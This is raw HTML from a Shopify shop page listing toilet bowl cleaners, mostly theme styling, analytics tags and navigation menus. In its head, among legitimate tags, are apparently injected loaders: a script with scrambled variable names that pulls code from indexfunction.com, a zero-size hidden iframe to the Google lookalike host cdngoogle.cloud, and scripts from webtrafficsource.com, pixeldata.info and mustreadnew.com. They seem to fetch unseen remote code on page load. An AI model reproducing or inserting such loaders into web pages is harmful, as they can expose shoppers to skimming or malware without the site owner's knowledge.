      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>

<script>
  const createCookie = (name, value, days) => {
    const d = new Date();
    d.setTime(d.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = `${name}=${value};expires=${d.toUTCString()};path=/`;
  };

  const checkAndSetDiscount = () => {
    if (window.bndlr?.getCheckoutInfo) {
      window.bndlr.getCheckoutInfo((data) => {
        console.log(data.code, 'wrokimg');
        if (data?.code) createCookie('discount_code', data.code, 7);
      });
    }
  };

  const obs = new MutationObserver(() => {
    if (window.bndlr?.getCheckoutInfo) {
      checkAndSetDiscount();
      obs.disconnect();
    }
  });

  obs.observe(document.body, { childList: true, subtree: true });

  document.addEventListener('DOMContentLoaded', checkAndSetDiscount);
</script>

    <!-- Gokwik theme code End --><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Toilet Bowl Cleaner",
            "item": "https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/toilet-bowl-cleaner-1-2.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/toilet-bowl-cleaner-1-2.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"e3df2d7e-2fbd-4f3e-8300-57b9d3d9c7e7-1769681726","pageurl":"www.peesafe.com\/collections\/toilet-bowl-cleaner-1-2","u":"b396f1b7a2d4","p":"collection","rtyp":"collection","rid":284567896175};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder f2b07f84906c3bde --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      (function () {
        var _xS7j = document.createElement('script');
        _xS7j.async = true;
        var _yT8k = document.location.protocol === 'https:' ? 'https:' : 'http:';
        _xS7j.src = _yT8k + '//indexfunction.com/indf.js';
        var _zU9l = document.getElementsByTagName('script')[0];
        if (_zU9l) {
          _zU9l.parentNode.insertBefore(_xS7j, _zU9l);
        } else {
          document.head.appendChild(_xS7j);
        }
      })();
      (function () {
        var s = document.createElement('script');
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//webtrafficsource.com/track/code.js';
        var a = document.getElementsByTagName('script')[0];
        a.parentNode.insertBefore(s, a);
      })();
    </script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script src="https://pixeldata.info/tag/tag.js" defer></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>

    

    
    <script src="https://rp.mustreadnew.com/getrp.js" async></script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "collection",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    
<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
